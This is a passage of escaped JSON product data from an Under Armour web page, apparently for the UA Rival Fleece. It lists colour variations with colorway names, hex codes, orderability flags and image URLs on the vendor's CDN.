26qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-648_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"028\",\"orderable\":true,\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock Light Heather / White\",\"hex\":\"515659\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Gray\",\"alt\":\"UA Rival Fleece, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-028_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-028_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-028_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-028_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"301\",\"orderable\":true,\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Forest Green / White\",\"hex\":\"1f3828\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Green\",\"alt\":\"UA Rival Fleece, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-301_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-301_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-301_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-301_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-301_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-301_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-301_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-301_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"400\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Royal / White\",\"hex\":\"14427e\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Blue\",\"alt\":\"UA Rival Fleece, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-400_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-400_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-400_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-400_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-400_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-400_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-400_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-400_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-400_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"410\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / White\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Blue\",\"alt\":\"UA Rival Fleece, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-410_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-410_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-410_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-410_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-410_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-410_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"475\",\"orderable\":false,\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Carolina Blue / White\",\"hex\":\"6ca9d8\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Blue\",\"alt\":\"UA Rival Fleece, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-475_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-475_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-475_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-475_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-475_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-475_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-475_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-475_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"500\",\"orderable\":true,\"name\":\"Purple\",\"hideColorway\":false,\"colorway\":\"Purple / White\",\"hex\":\"382e57\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Purple\",\"alt\":\"UA Rival Fleece, Purple, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-500_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-500_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-500_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-500_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-500_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-500_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-500_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-500_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"538\",\"orderable\":true,\"name\":\"Purple\",\"hideColorway\":false,\"colorway\":\"Transparent / White\",\"hex\":\"9998c4\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Purple\",\"alt\":\"UA Rival Fleece, Purple, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-538_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-538_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-538_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-538_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"587\",\"orderable\":false,\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Jasper Blue Light Heather / Jasper Blue\",\"hex\":\"5c7478\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Blue\",\"alt\":\"UA Rival Fleece, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-587_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-587_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-587_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-587_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"601\",\"orderable\":true,\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / White\",\"hex\":\"b12332\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Red\",\"alt\":\"UA Rival Fleece, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-601_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-601_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-601_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-601_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-601_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-601_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-601_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-601_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"609\",\"orderable\":true,\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Maroon / White\",\"hex\":\"542637\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Red\",\"alt\":\"UA Rival Fleece, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-609_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-609_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-609_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-609_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-609_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-609_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-609_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-609_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"625\",\"orderable\":true,\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Cardinal / White\",\"hex\":\"65232d\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Red\",\"alt\":\"UA Rival Fleece, Red, 